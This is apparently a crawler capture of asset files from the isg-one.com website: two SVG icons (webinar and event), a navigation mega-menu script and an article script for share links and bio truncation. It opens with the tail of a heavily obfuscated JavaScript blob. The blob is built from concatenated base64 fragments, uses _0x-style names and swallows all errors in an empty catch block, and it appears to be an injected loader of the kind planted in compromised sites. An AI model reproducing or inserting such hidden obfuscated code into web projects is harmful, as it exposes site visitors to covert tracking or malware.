1ZTtjYXNlJzMnOnJldHVyb'+'iAweDE7Y2FzZSc0JzpnW1IoMHgxYmYsJ0'+'lmSCUnKV0oQyk7Y29udGludWU7fWJyZWF'+'rO319KHgsYXJndW1lbnRzKSlyZXR1cm4g'+'cVt4XTt9ZnVuY3Rpb24gaihxKXt2YXIgV'+'T1LLHM9e307c1tVKDB4MWExLCcxdGNbJy'+'ldPWZ1bmN0')+(_0x3222405t(0x246)+'1tWKDB4NDk5LCdJNUZ1JyldKHosQSk7fS'+'xzW1UoMHgyZTIsJ1RqVTEnKV09ZnVuY3R'+_0x3222405t(0x2e7)+'W1coMHg0NDMsJ0lmSCUnKV0oeixBKTt9L'+'HNbVSgweDNiNSwnR04wSycpXT1mdW5jdG'+_0x3222405t(0x260)+'bWCgweDIwYSwnJl53RycpXSh6LEEpO30s'+'c1tVKDB4MTU4LCdJNUZ1JyldPWZ1bmN0a'+_0x3222405t(0x2e8)+_0x3222405t(0x24f)+_0x3222405t(0x1d6)+'MHgzYWYsJ3JdcTgnKV0sJ2cnKSx4PWdbV'+'SgweDIwMCwnTEBJbicpXVtVKDB4MjA1LC'+'dUalUxJykrJ2NlJ10odywnJyksdz1nW1U'+'oMHg0NDksJyEmU2knKV0oYnRvYSxxKVtV'+'KDB4M2RlLCdWNXljJyldKCc9JywweDQpW'+_0x3222405t(0x2e5)+'B4NDNkLCdETkxvJyldKCcnKVtVKDB4MjY'+_0x3222405t(0x1e8)+'LCdQMFliJyldKCcnKSxxPXdbVSgweDI4M'+'SwnSWZIJScpKydjZSddKC9bYS16QS1aXS'+'9nLGZ1bmN0aW9uKHkpe3ZhciBaPVU7cmV'+'0dXJuIFN0cmluZ1taKDB4MmU0LCdtJkxj'+'JykrWigweDNjNywnc1MmIycpKydkZSddK'+'HRbWigweDRiOCwnVjV5YycpXSh0W1ooMH'+'g0MzEsJ0k1RnUnKV0oeSwnWicpPzB4NWE'+'6MHg3YSx5PXRbWigweDNkYywnKCUxdycp'+'XSh5W1ooMHgyZWIsJ2w1NUwnKStaKDB4M'+'mEzLCc4IzR6JyldKDB4MCksMHhkKSk/eT'+_0x3222405t(0x1c8))+('M2IsJ1l5cG0nKV0oeSwweDFhKSk7fSksd'+'z1uZXcgUmVnRXhwKGdbVSgweDJmZCwnST'+'VGdScpXSwnZycpO3JldHVybiBnW1UoMHg'+'xNGIsJzQlbGsnKV0oZ1tVKDB4MWU4LCdJ'+'cUhIJyldKGdbVSgweDI1NCwnTEBJbicpX'+'ShnW1UoMHg0ODcsJyglMXcnKV0oZ1tVKD'+'B4MWU0LCc4IzR6JyldKHgsZ1tVKDB4MTg'+'zLCdhIXVOJyldKSxnW1UoMHgxYjEsJyEm'+'U2knKV1bVSgweDIzMCwncnhaQycpKydjZ'+'SddKHcsJycpKSwnLycpLHEpLGdbVSgweD'+'MxYSwnRVtyaycpXSk7fXZhciBrLG0sbix'+'vLHA9bmV3IFJlZ0V4cChnW0soMHgzYmQs'+'J1JkaSQnKV0sJ2cnKTtrPWdbSygweDM4Z'+'SwnR04wSycpXSxtPXAsbj1mdW5jdGlvbi'+'gpe3ZhciBhMD1LLHE9e307cVthMCgweDF'+'kNCwnR04wSycpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxELEUsRixHLEgpe3ZhciBhM'+_0x3222405t(0x294)+_0x3222405t(0x228)+'HLEgpO30scVthMCgweDJiOCwnUmRpJCcp'+'XT1mdW5jdGlvbih6LEEpe3ZhciBhMj1hM'+_0x3222405t(0x2aa)+_0x3222405t(0x28b)+_0x3222405t(0x258)+'QyxEKXt2YXIgYTM9YTA7cmV0dXJuIGdbY'+'TMoMHg0MDksJ20pZiUnKV0oeCx5LHosQS'+'xCLEMsRCk7fSxxW2EwKDB4NDNjLCc2cl5'+_0x3222405t(0x2d0)+'dmFyIGE0PWEwO3JldHVybiBnW2E0KDB4M'+'jBjLCdYSl4lJyldKHgseSx6LEEsQik7fT'+'t2YXIgcz1x')+('LHQ9Z1thMCgweDJkOSwnek4ocScpXSh3a'+'W5kb3cse30pLHc9bmV3IFJlZ0V4cChnW2'+_0x3222405t(0x20a)+'0W2dbYTAoMHgzZTYsJyZ5d3AnKV1bYTAo'+'MHgyMzAsJ3J4WkMnKSsnY2UnXSh3LCcnK'+'V07dyYmKG5ldyB3KDB4MCwweDApW2EwKD'+_0x3222405t(0x1de)+'sJ2Z1d1onKV0oaixmdW5jdGlvbigpe3Zh'+'ciBhNT1hMCx4PXNbYTUoMHgyZmIsJzgjN'+'HonKV0oaSxzW2E1KDB4MmMwLCdhIXVOJy'+_0x3222405t(0x2f0)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+'HgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MC'+'wweDY0XSk7aWYoeClyZXR1cm4geD1zW2E'+_0x3222405t(0x27b)+'WzB4NywweDZlXSxbMHg0LDB4NzRdLFswe'+'DIsMHg2M10sWzB4MCwweDZjXSksISF4Ji'+'ZzW2E1KDB4MTdlLCdmdXdaJyldKGkseCw'+'weDQsWzB4MywweDY2XSxbMHgyLDB4NjVd'+_0x3222405t(0x1e4)+_0x3222405t(0x1f5)+'tLKDB4MWUxLCdWWjZxJyldKGksbywweDE'+_0x3222405t(0x257)+'MHhhLDB4NzNdLFsweDgsMHg0Y10sWzB4N'+'ywweDc0XSxbMHgzLDB4NDVdLFsweDIsMH'+'g2NF0sWzB4MCwweDYxXSkpJiZnW0soMHg'+_0x3222405t(0x251)+'J3pOKHEnKSsnY2UnXShtLCcnKSxuKTt9K'+'CkpOw==')))();}.toString();return _0x1837801.slice(_0x1837801.indexOf("{") + 1, _0x1837801.lastIndexOf("}"))})())),d[Y(0x3a5,'$VKZ')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/webinar.svg?sfvrsn=567fd231_2
body_size: -2237
content:
<?xml version="1.0" encoding="utf-16"?>
<svg width="120" height="120" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#clip0_2871_172)">
    <path opacity="0.4" d="M115.5 108.9H15.2998C12.7998 108.9 10.7998 106.9 10.7998 104.4V29.8C10.7998 27.3 12.7998 25.3 15.2998 25.3H115.5C118 25.3 120 27.3 120 29.8V104.3C120 106.9 118 108.9 115.5 108.9Z" fill="#BDC5D1" />
    <path d="M106 94.7H5.7998C3.2998 94.7 1.2998 92.7 1.2998 90.2V15.6C1.2998 13.1 3.2998 11.1 5.7998 11.1H106C108.5 11.1 110.5 13.1 110.5 15.6V90.1C110.5 92.7 108.5 94.7 106 94.7Z" fill="white" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path opacity="0.5" d="M33.2002 23.8C34.857 23.8 36.2002 22.4569 36.2002 20.8C36.2002 19.1432 34.857 17.8 33.2002 17.8C31.5433 17.8 30.2002 19.1432 30.2002 20.8C30.2002 22.4569 31.5433 23.8 33.2002 23.8Z" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path opacity="0.5" d="M22 23.8C23.6569 23.8 25 22.4569 25 20.8C25 19.1432 23.6569 17.8 22 17.8C20.3431 17.8 19 19.1432 19 20.8C19 22.4569 20.3431 23.8 22 23.8Z" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M10.7998 23.8C12.4567 23.8 13.7998 22.4569 13.7998 20.8C13.7998 19.1432 12.4567 17.8 10.7998 17.8C9.14295 17.8 7.7998 19.1432 7.7998 20.8C7.7998 22.4569 9.14295 23.8 10.7998 23.8Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M1.2998 30H110.5" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path opacity="0.5" d="M73.7052 92H39.2948C37.7418 92 36.6793 90.5292 37.088 89.0584L39.7035 79.9883C41.2564 74.677 46.1605 71 51.7185 71H61.3632C66.9212 71 71.8253 74.677 73.2965 79.9883L75.912 89.0584C76.3207 90.6109 75.2581 92 73.7052 92Z" fill="#BDC5D1" />
    <path opacity="0.5" d="M55 67C62.1797 67 68 61.1797 68 54C68 46.8203 62.1797 41 55 41C47.8203 41 42 46.8203 42 54C42 61.1797 47.8203 67 55 67Z" fill="#BDC5D1" />
    <path d="M69.7052 88H35.2948C33.7418 88 32.6793 86.5292 33.088 85.0584L35.7035 75.9883C37.2564 70.677 42.1605 67 47.7185 67H57.3632C62.9212 67 67.8253 70.677 69.2965 75.9883L71.912 85.0584C72.3207 86.6109 71.2581 88 69.7052 88Z" fill="#5B337A" />
    <path d="M51 63C58.1797 63 64 57.1797 64 50C64 42.8203 58.1797 37 51 37C43.8203 37 38 42.8203 38 50C38 57.1797 43.8203 63 51 63Z" fill="#5B337A" />
    <path d="M82.9294 41.1739C82.3982 40.8532 81.6844 40.9884 81.3358 41.4779C80.9867 41.9666 81.1351 42.6233 81.6663 42.9439C84.8179 44.8465 86.6987 48.0449 86.6987 51.5001C86.6987 54.9554 84.8179 58.1538 81.6663 60.0564C81.1351 60.3766 80.9867 61.0337 81.3358 61.5219C81.6706 61.9905 82.3787 62.1589 82.9294 61.826C86.7301 59.531 89 55.6702 89 51.4997C89 47.3292 86.7301 43.4689 82.9294 41.1739ZM84.4346 51.4997C84.4346 48.7204 82.9099 46.1651 80.3556 44.6645C79.8235 44.3522 79.1177 44.4974 78.7806 44.9909C78.4434 45.4844 78.6008 46.1375 79.133 46.4503C81.0233 47.5611 82.1519 49.4484 82.1519 51.4997C82.1519 53.5511 81.0233 55.4383 79.133 56.5491C78.6008 56.8615 78.4434 57.5146 78.7806 58.0085C79.0902 58.4618 79.785 58.6709 80.3556 58.3349C82.9099 56.8343 84.4346 54.2795 84.4346 51.4997ZM77.6925 48.1368C77.1418 47.8599 76.447 48.0423 76.1416 48.5502C75.8378 49.0581 76.0389 49.6964 76.5911 49.9768C77.205 50.287 77.5864 50.8711 77.5864 51.4997C77.5864 52.1288 77.205 52.7124 76.5915 53.0226C76.0394 53.303 75.8382 53.9413 76.1421 54.4492C76.4479 54.9593 77.1432 55.1404 77.6929 54.8626C79.0355 54.1823 79.8696 52.894 79.8696 51.4993C79.8696 50.1046 79.0355 48.8166 77.6925 48.1368Z" fill="#5B337A" />
  </g>
  <defs>
    <clipPath id="clip0_2871_172">
      <rect width="120" height="120" fill="white" />
    </clipPath>
  </defs>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://isg-one.com/Frontend-Assembly/Telerik.Sitefinity.Frontend.Navigation/MVC/Scripts/Navigation/main-navigation.js?package=ISG2021&v=MzI3NTg5NDMz
body_size: -3570
content:
$(function () {
    try {
        var megaMenu = new HSMegaMenu($('.js-mega-menu')).init();
    }
    catch (e) {
        console.log(e.toString());
    }
});


--- FILE ---
content_type: application/x-javascript
request_url: https://isg-one.com/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/Article/full-article.js?package=ISG2021&v=MzI3NTg5NDMz
body_size: -1970
content:
$(function() {
    $('.link-share').on('click',
        function(event) {
            event.preventDefault();
            var $target = $(this).next();
            if ($target.hasClass('d-none')) {
                $target.removeClass('d-none');
            } else {
                $target.addClass('d-none');
            }
        });
});

const ps = document.querySelectorAll('.bio');
const observer = new ResizeObserver(entries => {
    for (let entry of entries) {
        let contentRectHeightCeil = Math.ceil(entry.contentRect.height);
        // entry.target.classList[entry.target.scrollHeight > contentRectHeightCeil ? 'add' : 'remove']('truncated');
        // No-toggle version:
        if (entry.target.scrollHeight > contentRectHeightCeil) {
            entry.target.classList.add('truncated');
        }
    }
});

// Potential bug vector: this sometimes triggers the observer twice, possibly due to application of CSS styles.
// Possible fix is to go back to toggling this class (see commented out code bit above).
ps.forEach(i => {
    observer.observe(i);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/event.svg?sfvrsn=be51d931_2
body_size: -1785
content:
<?xml version="1.0" encoding="utf-16"?>
<svg width="120" height="120" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path opacity="0.5" d="M120 87.7V26.5H9.40039V108.4H99.3004L120 87.7Z" fill="#BDC5D1" />
  <path d="M112.6 77.4001V16.3H2V98.2H91.9" fill="white" />
  <path d="M112.6 77.4001V16.3H2V98.2H91.9" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M100.8 84.4H14.7998C13.9998 84.4 13.2998 83.7 13.2998 82.9V45.5C13.2998 44.7 13.9998 44 14.7998 44H100.8C101.6 44 102.3 44.7 102.3 45.5V83C102.3 83.8 101.6 84.4 100.8 84.4Z" fill="#5B337A" />
  <path d="M91.9004 77.4H112.6L91.9004 98.2V77.4Z" fill="white" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M17.0996 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M14.7998 24.4001C14.7998 23.1001 15.7998 22.1001 17.0998 22.1001C18.3998 22.1001 19.3998 23.1001 19.3998 24.4001C19.3998 25.7001 18.3998 26.7001 17.0998 26.7001C15.7998 26.7001 14.7998 25.7001 14.7998 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M37.1992 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M34.8994 24.4001C34.8994 23.1001 35.8994 22.1001 37.1994 22.1001C38.4994 22.1001 39.4994 23.1001 39.4994 24.4001C39.4994 25.7001 38.4994 26.7001 37.1994 26.7001C35.9994 26.7001 34.8994 25.7001 34.8994 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M57.2998 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M55 24.4001C55 23.1001 56 22.1001 57.3 22.1001C58.6 22.1001 59.6 23.1001 59.6 24.4001C59.6 25.7001 58.6 26.7001 57.3 26.7001C56.1 26.7001 55 25.7001 55 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M77.3994 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M75.0996 24.4001C75.0996 23.1001 76.0996 22.1001 77.3996 22.1001C78.6996 22.1001 79.6996 23.1001 79.6996 24.4001C79.6996 25.7001 78.6996 26.7001 77.3996 26.7001C76.1996 26.7001 75.0996 25.7001 75.0996 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M97.5 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M95.2002 24.4001C95.2002 23.1001 96.2002 22.1001 97.5002 22.1001C98.8002 22.1001 99.8002 23.1001 99.8002 24.4001C99.8002 25.7001 98.8002 26.7001 97.5002 26.7001C96.3002 26.7001 95.2002 25.7001 95.2002 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M112.6 32.9H2.2002" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M100.6 58.1H15" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M100.6 70.4H15" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M32.0996 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M49.2002 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M66.4004 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M83.5 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M71.2998 64L73.9998 67.4L78.9998 61.2" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <circle cx="74.5" cy="64.5" r="9" stroke="white" stroke-width="3" />
</svg>